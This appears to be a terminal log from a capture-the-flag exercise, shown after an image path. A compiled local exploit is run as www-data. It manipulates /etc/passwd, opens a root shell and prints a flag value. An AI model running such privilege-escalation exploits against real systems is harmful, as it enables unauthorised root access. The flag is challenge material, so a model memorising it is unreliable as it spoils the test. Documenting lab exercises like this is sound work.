 www-data@cimer:/tmp/1新目录$ ls
ls
compile.sh
exploit
exploit.c
www-data@cimer:/tmp/1新目录$ ./exploit
./exploit
Password: Restoring /etc/passwd from /tmp/passwd.bak...
Done! Popping shell...
(run commands now)
whoaimi
/bin/sh: line 1: whoaimi: command not found
ls
flag
cat /flag
cat: /flag: No such file or directory
whoami
root
cat flag
flag{c79a9b423622434c35d0a2099c7dbb07}